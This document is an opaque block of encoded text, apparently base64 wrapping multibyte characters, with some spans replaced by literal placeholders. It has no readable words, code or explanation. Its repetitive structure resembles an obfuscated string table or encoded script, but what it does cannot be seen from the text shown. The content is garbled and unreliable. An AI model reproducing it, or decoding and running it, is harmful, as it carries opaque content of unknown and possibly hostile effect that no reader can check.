grKzgrIDgrIHgrJvgrIrgrIHgrJvgrYLgrLvgrJbgrJ/grIrprK/prKTpra3prKDprLjprbDprazprLnprLHprKHprKHprKTprK/pranprbjprbjpraTpraHpravpranprbzpraHprafprabprKfprbDprKXprb/prb/prb/prKXpra7prafprbrpraXprKXprb3prbrpraTpra3prabpravprafprazpra3prazprK/prKHprLPpranprY7prZPprK/prbzpraHpraXpra3prafprb3prbzprK/prZXprLXprLjprbDprLnprLvprLDprLDprLPpranprY7prZPprK/prbvpra3prabprazprK/prZXprKDpranprYvprKHprLPpranprY7prZPpra/prKDprK/hkrzhkr3hkqHhkrbhkrLhkrfhkqrhkqDhkqfhkrLhkqfhkrbhkrDhkrvhkrLhkr3hkrThkrbprK/prKTpra3prKDprLjprbDprazpranprL3prKHprKHprZXprLXpra7prb3prabpravprbzpraHprafprabprKDprKHprbPpraHpra7prKDpranprY7prZPprK/prbrpra3pranprazprbHprZvprbzpranprbzpra3prK/prZXprKnprLXprLXprLjprbDprLzprKHprbrpra3prbzprb3prbrprabprLPpraHpra7prKDpranprY7prZPpra/prKDprK/ukLfukLDukKXukLDukLHukLfprK/prKTpra3prKDprLjprbDprLnpra3prLvprLzprKHprKHprZXprKnprLXprLXprLjprbDpravprLDprKHprbPpraHpra7prKDpranprbHprLTprLjprbDprL7prKHpranprbLprKDpranprYnprKHprLPprbXpra3praTprbvpra3prbPprb7pranprbrprKjpranprY/prLXprYLprZvprYfprYbprZPprK/prbjpranprbrprbvpra3prK/prZXprKDpranprY7prZPprK/prbrpra3prbvprbjprafprabprbvpra3prZzpra3prbDprbzprK/prZXprKHprLPpraHpra7prKDpranprY/prZPpra/prKDprK/ukLfukLDukKXukLDukLHukLfprK/prKTpra3prKDprLjprbDprLnpra3prLvprLzprKHprKHprZXprLXprLXprLXprK/prafpraPprK/prKHprbPpranprYLprKDpranprYnprKHprLPpraHpra7prKDpranprY/prZPprK/prbrpra3prbvprb3praTprbzprK/prZXprLXprLXprLXprK/pravprbrpra3pranprbzpra3prK/prK7prK7prZrprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZrprKHprLPprbXpra3praTprbvpra3prKjpraHpra7prKDpranprY/prZPprK/prbrpra3prbvprb3praTprbzprK/prZXprLXprLXprLXpra/prKDprK/MpcygzLTMscykzLXprK/prKTpra3prKDprLjprbDprL3prLrprLDprKHprKHprK7prK7prZvprKHprbPpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZvprKHprLPprbXpraHpra7prKDprbzprbHprbjpra3prafpra7prKjprbvpra3prbzprZvprb3prarprbvpravprbrpraHprarpra3prLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprbPprb7pranprbrprKjpranprZzprLXprazprZPprK/pra/pra3prbzprY3praTpra3praXpra3prabprbzprbvprYrprbHprYvpraTpranprbvprbvprYbpranpraXpra3prK/prZXprKDpranprZrprKHprLPpra7prafprbrprKDprb7pranprbrprKjpranprZ3prLXprLjprbDprLjprLPpranprZ3prLTpranprZzprZPprK/praTpra3prabpra/prbzpraDprK/prZXprLPpranprZ3prKPprKPprKHprbPpranprZzprZPpranprZ3prZXprZPpra/prKDprK/hhJfhhJLhhJLhhLPhhIDhhJPhhJjhhILhhLrhhJ/hhIXhhILhhJPhhJjhhJPhhITprK/prKTpra3prKDprLjprbDprLnprLvprLjprLrprKHprKHprZXprKDpra/prKDprK/hiYXhiYrhiY/hiYXhiY3prK/prKTpra3prKDprLjprbDprLnprLzprL3prLrprKHprKHprKTpranprZvprKHprLPprbXprbXprbXpra7prb3prabpravprbzpraHprafprabprKjpranprZ7prKDprKHprbPpraHpra7prKDprazprZPprK/prarprafprazprbHprK/prZXprKHprbPpraHpra7prKDprYHprKHprbPprazprZPprK/prarprafprazprbHprK/prZXprZPprK/pranprbjprbjpra3prabprazprYvpraDpraHpraTprazprK/[base64]/prKDprKHprbPpraTpra3prbzprKjpranprZDprLXprLjprbDprLzprLDprLPpravprafprabprbvprbzprKjpranprZHprLXprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPpra/prKDprK/umbbumbruma/umbjumbPprK/[base64]/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDpra/prKDprK/goKngoIbgoIzgoJrgoIfgoIHgoIzprK/prKTpra3prKDprLjprbDpranprLrprLjprKHprKHprKHprK7prK7prKDpranprZDprLXprLjprbDprLzprLzprKHprKTprKPpranprZHprZPprLjprbDprLjprZXprZPprK/prbvprbjpraTpraHprbzprK/prZXprKDprK/prKfprK/prKHprZPprLjprbDprLnprZXprLbprLXpranprZDprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjpranprZLprKDprKHprbPpraHpra7prKDprabpranprb7praHpra/pranprbzprafprbrprZPpra/prKDprK/unKDunKbunLDunKfunJTunLLunLDunLvunKHprK/prKTpra3prKDprLjprbDprLrprLnprLrprLvprKHprKHprZXprZPprK/prbvpra3pranprbrpravpraDprK/prZXprKDprKfprZHpranprYrprbrprafprb/[base64]/prKDprKHprKTprarprLrprLXpranprZLprKDprKHprLPpraHpra7prKDprarprLnprbTprbTprarprLrprKHprbPpraHpra7prKDpravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/pra7prL7prL/prLHprLnprbLprYPprYnprYvprLvpraXprYrprY/praHprafprbDpraPprZDpra7prYDprK/prKHprLXprLXprLXprK/pra7pranpraTprbvpra3prK/prK7prK7pravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZHprYrprYPpraLprLnpra/prYDprL7praXprY/prZHprarpra/prLvprbDpraDprYnprbjpraPprYzprK/prKHprLTprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKXprLjprbDprLvpra3prLDprKLprLjprbDprLvpravprKLprLjprbDprLvpravprKLprLjprbDprLnprLDprbTprbTpravprZPpra/prKDprK/Pus+5z7XPt8+6z4XPos+5z6TPt8+xz7PprK/prKTpra3prKDprLjprbDprLzpra3prLrprKHprKHprZXprZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/pra7prL7prL/prLHprLnprbLprYPprYnprYvprLvpraXprYrprY/praHprafprbDpraPprZDpra7prYDprK/prKHprKnprLXprLXprK/pra7pranpraTprbvpra3prK/prK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprZPpra/prKDprK/umavumb7umanumbbumbLumajumajumbLumbTumbXprK/prKTpra3prKDprLjprbDprLrprLjprL7prazprKHprKHprZXprK7prK7prYbprafprbzpraHpra7praHpravpranprbzpraHprafprabprZPpra/prKDprK/umavumb7umanumbbumbLumajumajumbLumbTumbXprK/prKTpra3prKDprLjprbDprLrprLjprL7prazprKHprKHprZXprLXprLXprLXpra/prKDprK/[base64]/prKTpra3prKDprLjprbDprLrprazpravprKHprKHprbTprbTprarprLzprLXprLXprK/prb3praPprK/prKHprbPprarprL3prLXprK/pvKjpvLjpvL/pvYjpvL3pvYDpvLDpvYrpvYTprZTprbDprLrprLjprK/prKPpraTprafpravpranprbzpraHprafprabprZPprK/praDprafprbvprbzprabpranpraXpra3prK/prZXprKPprK/prZTprbDprLrprLjpvLbpvYrpvLfpvYjpvLjpvLrpvLPpvYfpvYrpvYTprZTprbDprLrprLjprK/prKPpra/prKDprK/gtoHgt7Dgt7fgt7bgt7zgt77gt7ngt7fgt7/gt7rgto3prK/prKTpra3prKDprLjprbDpranprarprL7prKHprKHprKPprK/prLfprK/prLPprarprL7prLXpra/prKDprK/un47un6/un6XunpHun6/un6Dun6zun6Tun6TprK/prKTpra3prKDprLjprbDprLrprLzpranprL/prKHprKHprLPprarprL/prLXprK/pvKjpvLjpvL/pvYjpvL3prLTprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvYDprLTprKfprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvLDpvYrpvYTprK/prLPprarprLDprLXprK/pvJrpvYnprLTprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvL3prLTprKfprK/prKPpra/prKDprK/gv6rgv6ngv7jgv7fprK/prKTpra3prKDprLjprbDprLDpra3pra7prKHprKHprKPprK/prLbpvLvpvLzpvLjprZTprbDprLrprLjpvLnpvLPpvLbpvLLpvLDpvYjpvLbpvLrpvLjpvYrpvYTprK/prLPprbXpra3praTprbvpra3prbPprarprL3prLXpra/prKDprK/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtiemstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtpOmtpOmtp+mtv+mtlOmtsOmsuumsuOmsr+mss+mtqumssOmstemsr+mtiemtpOmtv+mtqemtsemtu+mtlOmtsOmsuumsuOmstOmsr+mso+mtr+msoOmsr+C/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumtiumstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay76ay/6ay86a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2/[base64]/[base64]/[base64]/[base64]/6a246a2w6a2U6a2w6ay66ay46ay56ay/6a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a216ayv6ayj6ayv6a2I6a2l6a2t6a2s6a2h6a2p6ayg6a2l6a2p6a2w6ayl6a2/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ayw6ay+6ay/[base64]/[base64]/[base64]/[base64]/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay/6aym6ay96a246a2w6a2U6a2w6ay66ay46ayw6a246a2w6a2U6a2w6ay66ay46ay/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumsr+mso+mtpOmtp+mtq+mtqemtvOmtoemtp+mtpumtk+msr+mtoOmtp+mtu+mtvOmtpumtqemtpemtremsr+mtlemso+msr+mstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/quC/qeC/uOC/t+msr+mspOmtremsoOmsuOmtsOmssOmtremtrumsoemsoemso+msr+mstumsr+mso+mtpOmtp+mtq+mtqemtvOmtoemtp+mtpumtk+msr+mtoOmtp+mtu+mtvOmtpumtqemtpemtremsr+mtlemso+msr+mstOmsp+msr+mso+mtr+msoOmsr+C/quC/qeC/uOC/[base64]/prKTpra3prKDprLjprbDprLrpranpra3prKHprKHprLPprarprLDprLXprK/prYrpraTprafpravpraPprK/prLPprbXprYLprZPprK/prbjprafprbvpraHprbzpraHprafprabprK/prZXprLXprK/pra7praHprbDpra3prazprK/prLPprYLprZPprK/prbLprYHprabprazpra3prbDprK/prZXprLXprYPprLPprYLprZPprK/prbzprafprbjprK/prZXprLXprK/prLzprbjprbDprK/prLPprYLprZPprK/praTpra3pra7prbzprK/prZXprLXprLjprbDprLjprLPprYLprZPprK/prbrpraHpra/praDprbzprK/prZXprLXprLjprbDprLjprLPprYLprZPpra/prKDprK/[base64]/quC/qeC/uOC/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHpranprYXprKDprKHprLPprbXpra3praTprbvpra3prKjpraHpra7prKDprbzprbHprbjpra3prafpra7prKjpranprYTprLXprLXprLXpra/prKDprK/[base64]/[base64]/[base64]/[base64]/[base64]/6ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2l6a2p6a2w6ayl6a2/6a2h6a2s6a286a2g6ayy6ay86ayw6ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2/6a2h6a2s6a286a2g6ayy6ay56ay46ay46ayt6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a216ayv6ayj6ayv6a2I6a2l6a2t6a2s6a2h6a2p6ayg6a2l6a2p6a2w6ayl6a2/[base64]/6a2h6a2s6a286a2g6ayy6a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2U6a2w6ay66ay46a246a2n6a276a2h6a286a2h6a2n6a2m6ayy6a2U6a2w6ay66ay46ayv6ayj6a2v6ayg6ayv7oCt7oCu7oC/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2Z6a2S6a2g6a2v6a2s6ayv6ayj6ayv6a2z6a2r6a2n6a2k6a2n6a266ayy6a2U6a2w6ay66ay46ayr6ay/6ayx6a2p6ay66ay96a2s6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2u6a2n6a2m6a286ayl6a2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2K6a2n6a2w6ay16a2U6a2w6ay66ay66ay46a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay96ay66ay96aym6ay56ay96ay76a2U6a2w6ay66ay46ay96ay66ay96aym6ay56ay96ay76a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/[base64]/6a2/6a2/6aym6a2/[base64]/[base64]/6ay86a2U6a2w6ay66ay46ay56ay76ay66aym6ay56ayw6ay96a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay66ay56ay66aym6ay86ay46ay66a2g6ay96ay46aym6ay56ay/6ay86a2r6ay76aym6ay/6ay86ay66ayl6ay+6ay+6aym6ay86ay56a2U6a2w6ay66ay46ay76ay/6aym6ayw6ay/6ay/6ayl6ay56ay66ay86aym6ay+6ay76ay+6a2U6a2w6ay66ay46ayw6ayw6aym6ayx6ayx6ayl6ay56ay+6ay46aym6ayx6ayw6a2y6a2F6ay86ay/6ay86aym6ayx6ayw6a2U6a2w6ay66ay46ay66ay56ay66aym6ay86ay46ay76a2g6ay96ay46aym6ay56ay/6ay76a2r6ayl6ay76aym6ay/6ay86ay66ayl6ayw6ay46aym6ay66ay56ay/6ayl6ay86ay76aym6ay86ay56ay76ayl6ay56ay96ay56aym6ay66ayl6ay56ay46ay76aym6ay96ayw6ay+6ayl6ay56ayx6ay+6aym6ayw6ay86ay96a2E6ay76ayw6ay96aym6ay/6ay46ay86a2U6a2w6ay66ay46ay96ay56aym6ay86ay66a2r6ay96ay56aym6ay76ayx6ayw6a2U6a2w6ay66ay46ay76ay+6aym6ay76ay86ay+6a2U6a2w6ay66ay46ayw6ay96aym6ay96ay76ay76a2U6a2w6ay66ay46ayx6ay86aym6ay96ay/6ay66a2U6a2w6ay66ay46ayw6ayx6aym6ay66ay/6ay96a2U6a2w6ay66ay46ay56ay+6ay46aym6ayx6ayw6ay66a2y6a2l6ayl6ay86ayx6aym6ay76ayw6ayw6a2U6a2w6ay66ay46ay56ay66aym6ay96ayw6ay66a2r6ay46ayl6ay/6ay/6ayl6ay96ay76aym6ay76ayx6ayl6ay56ay86ay56aym6ay86ay+6ay76ayl6ay56ay66ay96aym6ay86ay66ay86ayl6ay56ay96ayw6aym6ay86ayw6ay/6a2+6ayl6ay56ay/6aym6ay46ayx6a2r6ay46ayl6ay66ay46aym6ay/6ayw6ay+6ayl6ay56ay+6aym6ay/6ay+6ayl6ay76ay/6aym6ay+6ay56ay76ayl6ay76ay/6aym6ay96ayx6ay66ayl6ay76ay/6aym6ay+6ay56ay76a276ayl6ay76ay/6aym6ay96ayx6ay66a2U6a2w6ay66ay46ay56ay+6aym6ayw6ay66ay/6ayl6ay76ay/6aym6ay96ayx6ay66a2U6a2w6ay66ay46ay76ay/6aym6ay+6ay56ay86a2+6ay56ay/[base64]/6aym6ayx6ay56ayw6a2E6ay86ayx6aym6ay86ay46ayw6a2U6a2w6ay66ay46ay86ay56ay76aym6ay46ay56a2+6ay66ay96aym6ay46ay/6ay+6a2g6ay86ay66ay+6aym6ay76ay76ay+6a2e6ay86ay56ay76aym6ay46ay56a2k6ayl6ay96ay46aym6ay56ay96ay66ayl6ay96ay46aym6ay56ay46ayw6a2e6ay66ay66ay86aym6ayx6ayw6ay86a2y6a2F6ay66ay+6ay66aym6ay96ay/6ay+6a2U6a2w6ay66ay46ay96ay56ay76aym6ay76ay96ayw6a2r6ay76aym6ay96ay66ay76a2U6a2w6ay66ay46ay46a2U6a2w6ay66ay46ay+6aym6ay/6ay+6ayl6aym6ay66ay66a2U6a2w6ay66ay46ay56ay46aym6ay46ay+6ay96ayl6ay56aym6ay46ay46ay/6a2U6a2w6ay66ay46ay56ay+6aym6ay66ay76ay/6ayl6ay76aym6ay66ay76ay/6a2U6a2w6ay66ay46ay66ayx6aym6ayw6ay66ay96ayl6ay56ay86aym6ay96ay66ayw6a2U6a2w6ay66ay46ay76ay+6aym6ay46ay+6ayl6ay66ayx6aym6ay+6ay66ay+6a2U6a2w6ay66ay46ay66aym6ay96ay56ay/6ayl6ay96aym6ayx6ay96ay66a2U6a2w6ay66ay46ay86aym6ay46ay96ayl6ay56ay66aym6ay86ayx6ay86a2U6a2w6ay66ay46ay86aym6ay46ay96ayl6ay56ayx6aym6ay96ay86a2A6ay66ay56ay66aym6ay86a2r6ay46a2U6a2w6ay66ay46ay66ay/6aym6ay96ayx6ay76a2U6a2w6ay66ay46ay66ay66aym6ay96ayw6ay66a2U6a2w6ay66ay46ay96ay46aym6ay56ay/6ay86a2U6a2w6ay66ay46ay96ay46aym6ay56ay/6ay86a2U6a2w6ay66ay46ay96ay46aym6ay56ay/[base64]/[base64]/6a2/6a2/6aym6a2/6ay76aym6a2n6a266a2v6ayn6ay66ay46ay46ay46ayn6a276a2+6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/6a2h6a2s6a286a2g6ay16a2U6a2w6ay66ay66ay66ay96a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2g6a2t6a2h6a2v6a2g6a286ay16a2U6a2w6ay66ay66ay66ay46a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2+6a2h6a2t6a2/[base64]/6ay56ayw6ayk6ay56ay56a2p6ay56aym6ay66ay+6ay66ayk6ay56aym6ay66ay+6ay66ayk6ay46ayk6ay46ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6ayk6ay56aym6ay66ay76ay66ayk6ay56aym6ay66ay76ay66ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayk6ay56aym6ay56ay56ay/6a2k6ayl6ay76aym6ayx6ay76ay66ayk6ayw6aym6ay46ay+6ay56a2E6ay+6ay46ay46aym6ay76ayk6ay56ay76aym6ay86ay76ay+6a2p6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6ay56ayl6ay56aym6ay66ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay46ayk6ay46ayl6ay66aym6ay96ay/6ay96ayk6ay46ayk6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6aym6ayx6ayx6ay86ayk6ay56aym6ay66a2k6ayl6ay56aym6ayx6ay86ay96ayk6ay/6aym6ayx6ay/6ay/6ayl6ay76aym6ayx6ay76ay66ayl6ayw6aym6ay46ay+6ay56a2p6ay56aym6ay66ay76ay56ayk6ay56aym6ay66ay76ay56ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayl6ay56aym6ay56ay56ay/6ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay56ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6a2e6ay66ay+6a2g6ay56ay76aym6ay86ay66ayx6a2e6ay56ay76aym6ay86ay/6ay66a2J6ay56aym6ay66ay76ayw6ayk6ay56aym6ay66ay76ayw6ayk6ay46ayk6ay56ayk6ay46ayk6ay+6ay46ay+6aym6ay/[base64]/[base64]/[base64]/[base64]/6ayv6a2V6ayg6ayh6ayl6ay46a2w6ay76a2t6ayw6ayi6ay46a2w6ay76a2r6ayi6ay46a2w6ay76a2r6ayi6ay46a2w6ay56ayw6ayi6ay46a2w6ay/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2Z6a2S6a2g6a2v6a2s6ayv6ayj6ayv6a2z6a2r6a2n6a2k6a2n6a266ayy6a2U6a2w6ay66ay46ayr6ay/6ayx6a2p6ay66ay96a2s6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2u6a2n6a2m6a286ayl6a2/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6a2t6a2h6a2v6a2g6a286ayy6a2U6a2w6ay66ay46ay/[base64]/6ay16a2s6a2T6ayv6a2r6a266a2t6a2p6a286a2t6a2N6a2k6a2t6a2l6a2t6a2m6a286ayv6a2V6ayg6ayv6a2s6a2h6a2+6ayv6ayh6ayz6a2q6a2/[base64]/[base64]/6a2T6ayv6a2h6a2m6a2m6a2t6a266a2A6a2c6a2F6a2E6ayv6a2V6ay16ayv6byo6by46by/[base64]/[base64]/6a2/6a2/6aym6a2/6ay76aym6a2n6a266a2v6ayn6ay66ay46ay46ay46ayn6a276a2+6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/6a2h6a2s6a286a2g6ay16a2U6a2w6ay66ay66ay66ay96a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2g6a2t6a2h6a2v6a2g6a286ay16a2U6a2w6ay66ay66ay66ay46a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2+6a2h6a2t6a2/[base64]/6ay56ayw6ayk6ay56ay56a2p6ay56aym6ay66ay+6ay66ayk6ay56aym6ay66ay+6ay66ayk6ay46ayk6ay46ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6ayk6ay56aym6ay66ay76ay66ayk6ay56aym6ay66ay76ay66ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayk6ay56aym6ay56ay56ay/6a2k6ayl6ay76aym6ayx6ay76ay66ayk6ayw6aym6ay46ay+6ay56a2E6ay+6ay46ay46aym6ay76ayk6ay56ay76aym6ay86ay76ay+6a2p6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6ay56ayl6ay56aym6ay66ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay46ayk6ay46ayl6ay66aym6ay96ay/6ay96ayk6ay46ayk6ay56aym6ay66ay86ay/6ayk6ay56aym6ay66ay86ay/6ayk6ay46ayk6ay46ayk6ay46ayk6aym6ayx6ayx6ay86ayk6ay56aym6ay66a2k6ayl6ay56aym6ayx6ay86ay96ayk6ay/6aym6ayx6ay/6ay/6ayl6ay76aym6ayx6ay76ay66ayl6ayw6aym6ay46ay+6ay56a2p6ay56aym6ay66ay76ay56ayk6ay56aym6ay66ay76ay56ayk6ay46ayk6ay46ayk6ay46ayk6aym6ay/6ay86ay76ayl6ay56aym6ay56ay56ay/6ayk6ay56aym6ay66ayw6ayx6ayk6ay56aym6ay66ayw6ayx6ayk6ay46ayk6ay56ayk6ay46ayl6ay56aym6ay66ayw6ay/6ayk6ay56aym6ay66ay76ay/6a2e6ay66ay+6a2g6ay56ay76aym6ay86ay66ayx6a2e6ay56ay76aym6ay86ay/6ay66a2J6ay56aym6ay66ay76ayw6ayk6ay56aym6ay66ay76ayw6ayk6ay46ayk6ay56ayk6ay46ayk6ay+6ay46ay+6aym6ay/[base64]/[base64]/6ayn6ay76ayn6ay66ay66ay/6ay76aym6a246a2t6a246a266a2l6a2r6aym6ay+6ay86a2w6ay+6ay86aym6a246a2m6a2v6a2U6a2w6ay66ay66a2U6a2w6ay66ay46a2/[base64]/[base64]/6a2h6a2s6a286a2g6ayy6ay86ay46ay46a246a2w6a2U6a2w6ay66ay46ayp6a2h6a2l6a246a2n6a266a286a2p6a2m6a286ayz6a2U6a2w6ay66ay46a2q6a2n6a2w6ayl6a276a2g6a2p6a2s6a2n6a2/[base64]/6a2p6a2h6a286ayo6a2p6a2t6ayg6a2q6a2O6ayj6ayv6ayn6a276ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayh6ayz6a2h6a2u6ayg6a2p6a2s6ayh6a2z6a2G6ay16a2q6a2O6ayj6ayv6ayn6a276ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayz6a216a2t6a2k6a276a2t6a2z6a2p6a2/[base64]/6a2p6a2h6a286ayo6a2p6a2t6ayg6a2q6a2O6ayj6ayv6ayn6a266a2q6a2X6ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayh6ayz6a2h6a2u6ayg6a2p6a2s6ayh6a2z6a2G6ay16a2q6a2O6ayj6ayv6ayn6a266a2q6a2X6ay86ay86ay96ay76ay/6ayx6ayw6ay86ay76a2p6ay96ay46a2s6a2p6a2r6ayx6a2u6ayx6ay/6ay56a2q6ayw6ay86a2p6a2s6ayw6a2s6ay66a2u6ay/6ayw6ay46aym6a2i6a276ayv6ayz6a216a2t6a2k6a276a2t6a2z6a2p6a2/[base64]/prKTpra3prKDprLjprbDpra3prLvprKHprKHprZXprZPprK/prbrpra3pra/praHprbvprbzpra3prbrprK/prZXprKDprYbprZPprK/prbrpra3prbjpraTpranpravpra3prK/prZXprKDprK/prZTprbDprLrprLjprK/prKTprK/prK/prKHprKTprarprYDprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjprarprYHprKDprarprYLprKHprbPprb7pranprbrprKjprarprYPprLXpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prL7prL/prY7prLrprYvprYzprLjprZjpravprbHpraLprYHprYXprZjpraPpraXprazprZnprLnprZrprK/prKHprKTprarprYTprLXpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/pra/pra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZDprbnprYvprbjprbvpraLprZ3prZDprL/prb/prb3prbzprYTprZDprZzprYrprbLprZHprb/prLjprK/prKHprKTprarprYXprLXprazpra3pravprafprazpra3prZ3prZrprYHprKDpraTprafpravpranprbzpraHprafprabprZPpra/prKDprK/usY3usYrusZbusZHusYvusYTusYjusYDprK/prKTpra3prKDprLjprbDprLrprL7prL3prLvprKHprKHprZXprKHprLPpraHpra7prKDprKnprarprYPprbTprbTprarprYTprLTprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKXprLjprbDprLvpra3prLDprKLprLjprbDprLvpravprKLprLjprbDprLvpravprKLprLjprbDprLnprLDprKLprLjprbDprLnpra3prbTprbTprarprYLprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprK/prLLprKfprKfprK/prKPprarprYXprKPprK/prKfprK/[base64]/pra3prZPprK/prbvpra3prbzprYHprbzpra3praXprK/prZXprKDprK/prL7prL/prY7prLrprYvprYzprLjprZjpravprbHpraLprYHprYXprZjpraPpraXprazprZnprLnprZrprK/prKTprarprYfprKHprLPpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/prbvpra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZDprbnprYvprbjprbvpraLprZ3prZDprL/prb/prb3prbzprYTprZDprZzprYrprbLprZHprb/prLjprK/prKTprK/prK/prKPprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKHprLPprbXpra7prb3prabpr